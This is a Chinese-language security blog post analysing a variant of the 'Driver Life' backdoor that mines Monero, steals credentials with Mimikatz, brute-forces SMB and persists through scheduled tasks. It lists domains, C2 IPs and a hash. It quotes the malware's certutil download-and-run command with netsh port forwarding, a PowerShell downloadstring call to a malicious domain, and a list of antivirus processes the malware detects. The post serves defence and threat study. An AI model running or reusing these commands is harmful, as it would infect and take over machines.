文章源自【字节脉搏社区】-字节脉搏实验室

作者-阿盟

扫描下方二维码进入社区:

1. 攻击特征

1.病毒会创建计划任务持续使用PowerShell.exe下载其他恶意程序。

2.病毒运行挖矿程序占用计算机资源,影响正常使用。

3.病毒运行木马程序用于自身持久化驻留和操控计算机。

注:通过任务管理器查看CPU较高使用率和多个PowerShell.exe进程,能初步判断机器中了此木马,查看其计划任务有随机名,调用PwoerShell确定木马病毒存在。

攻击链路:

驱动人生”后门变种,从木马中提取的相关域名和ip如下:

v.beahh.com/o.beahh.com/new.beahh.com/cert.beahh.com/loop.hqo.net/w.beahh.com

C&C端ip:172.104.73.9/172.104.78.101/153.92.4.49

病毒MD5:96bdb44e072122ee05fb8e729063463c

病毒名称svchost.exe

该木马运行后会释放一个m.ps1 PowerShell运行程序,此程序会调用Mimikatz脚本,进行本机用户和密码的抓取, 同时创建计划任务,每天固定时间点自动向XX.beahh.com发送http请求下载域名解析后服务器上的程序,并以HTA(内含微软某CVE漏洞的payload)运行方式执行的命令。

该木马会发送基于445端口的SMB数据包,同时具有扫描内网和外网开放445端口的ip,即便已安装永恒之蓝的补丁,也无法遏制内网传播,一旦开启了SMB服务则有可能会中毒,该木马是利用445端口进行SMB域账户爆破,该病毒实施的SMB爆破行为,是基于SMBV2协议的一种攻击方式,且木马中内置弱口令账户和密码,同通过IPC$空连接进行SMB服务的账户爆破或登陆。

该病毒获取到用户名或密码时,无论是爆破还是抓取到的用户名密码,通过IPC$登陆后,对中病毒机器执行以下命令进行远程下载执行,同时设置端口转发,将来自65532端口的流量转发到1.1.1.1地址的53端口,将来自65531端口的流量转发到1.1.1.1地址的53端口。

cmd.exe /c certutil -urlcache -split -f http://dl.haqo.net/dl.exe c:/install.exe&c:/install.exe&netsh firewall add portopening tcp 65531 DNS&netsh interface portproxy add v4tov4 listenport=65531 connectaddress=1.1.1.1 connectport=53

病毒同时也会创建可写文件update.exe文件。

分析update.exe如下:

该文件中发送指令通过RSA算法进行加密, 获取指令后通过编码RSA公钥进行解密,最终执行远程命令。

文件中对I am the mxr report进行互斥体判断,打开互斥体,即mxr(门罗币挖矿)程序。

病毒拥有远控功能,运行后将本机的CUP型号,操作系统版本,MAC地址,ip地址,域用户名,显卡信息,挖矿线程,以及计算机参数传递给终端:



该脚本新增一个计划任务,计划每天7:00运行

C:windowstempsvchost.exe程序,同时向域名端发送远程下载执行命令,加密内容解密后为:

(NewObjectNet.WebClient).downloadstring('http://v.beahh.com/v'+$env:USERDOMAIN)

病毒具有识别以下杀毒软件的功能:|360tray.exe|360sd.exe|avp.exe|vMonXP.exe|RavMonD.exe|Mcshield.exe|egui.exe|kxetray.exe|knsdtray.exe|TMBMSRV.exe|avcenter.exe|ashDisp.exe|rtvscan.exe|ksafe.exe|QQPCRTP.exe

2.分析

文件操作



样本启动后会在“%username%AppDataLocalTemp”目录下创建_MEI24082文件夹(文件夹后的数字24082为随机生成的),释放恶意代码执行需要的库文件。

释放powershell脚本文件并执行mimikatz模块,运行mimi操作后,释放了另一个配置文件

mkatz.ini文件中为抓取到的用户密码hash值

进程操作

执行cmd命令查询域名信息、本地管理员组信息:

判断当前环境是否在域中,由于测试机未加入域,此操作失败。

释放PowerShell脚本并执行,命令行参数为

判断自身所在的路径,如果不是则拷贝自身到当前用户的缓存目录中再次启动:

计划任务

以system账户创建计划任务,查找并删除名称为“Autocheck”、“Autostart”、“escan”的计划任务:

其中一个计划任务会定时连接:

http://w.beahh.com/page.html?p%COMPUTERNAME%

通知!

公众号招募文章投稿小伙伴啦!只要你有技术有想法要分享给更多的朋友,就可以参与到我们的投稿计划当中哦~感兴趣的朋友公众号首页菜单栏点击【商务合作-我要投稿】即可。期待大家的参与~

记得扫码

关注我们

本文始发于微信公众号(字节脉搏实验室):驱动人生安全事件分析

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论